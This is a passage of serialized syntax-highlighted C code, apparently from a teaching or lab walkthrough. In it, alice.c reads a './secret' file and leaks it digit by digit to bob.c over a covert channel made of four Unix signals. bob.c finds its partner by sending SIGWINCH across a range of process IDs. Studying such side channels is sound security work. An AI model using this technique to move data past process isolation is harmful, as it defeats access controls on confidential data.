read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG01:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG10:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG11:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      exit",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"222",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  self ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"getpid",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // we need to set it to \\0 manually",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  //   buffer[64] = '\\0';",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  memset",props:{style:{color:"#268BD2"}}},{content:"((",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:")buffer, ",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"sizeof",props:{style:{color:"#859900"}}},{content:"(buffer));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register action",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG00, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG01, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG10, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG11, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // broadcast SIGWINCH",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" PID_START;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"success) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (i ",props:{style:{color:"#657B83"}}},{content:"!=",props:{style:{color:"#859900"}}},{content:" self)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(i, SIGWINCH);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (i ",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}},{content:" PID_END)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      i ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" PID_START;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // output",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  output",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c","bob.c"],active:"bob.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"10",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"500",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"71:83",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (sig ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" SIGWINCH) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (pid ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG00);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG01);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG10);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG11);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" hex) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" low ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:"& 0b",props:{style:{color:"#859900"}}},{content:"0011",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" high ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:">> ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send low first",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(low);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(high);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register actions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"0 ",props:{style:{color:"#D33682"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:")) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // read secret",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  FILE",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" file;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  file ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"fopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./secret"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}},{content:"  // assume success",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  fread",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", file);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"Read"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // wait for bob",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"start) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // do nothing",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send data",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  for",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", hex; i ",props:{style:{color:"#657B83"}}},{content:"< ",props:{style:{color:"#859900"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"; i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // get the hex digit",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" buffer[i];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"isalpha",props:{style:{color:"#268BD2"}}},{content:"(ch)) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'a' ",props:{style:{color:"#2AA198"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'0'",props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"send hex ',props:{style:{color:"#2AA198"}}},{content:"%d\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    fflush",props:{style:{color:"#268BD2"}}},{content:"(stdout);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    send_hex",props:{style:{color:"#268BD2"}}},{content:"(hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]},{name:"bob.c",focus:"18:37",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" success ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" write_low ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" cnt ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" self;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (write_low) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    buffer[cnt] ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" val;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    write_low ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    write_low ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    buffer[cnt] ",props:{style:{color:"#657B83"}}},{content:"+=",props:{style:{color:"#859900"}}},{content:" val ",props:{style:{color:"#657B83"}}},{content:"<< ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    ++",props:{style:{color:"#859900"}}},{content:"cnt;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (cnt ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      success ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"output",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  for",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"; i ",props:{style:{color:"#657B83"}}},{content:"< 